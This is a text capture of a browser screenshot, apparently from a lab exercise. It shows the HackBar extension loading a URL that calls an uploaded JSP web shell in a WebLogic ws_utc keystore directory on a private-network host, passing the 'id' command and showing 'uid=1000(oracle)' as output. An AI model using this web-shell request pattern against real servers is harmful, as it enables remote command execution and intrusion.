 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.124.136:7001/ws_utc/css/config/keystore/1629805110644_1.jsp?pwd=lnng&i=id
Split URL
Execute
Post data Referer User Agent Cookies Clear All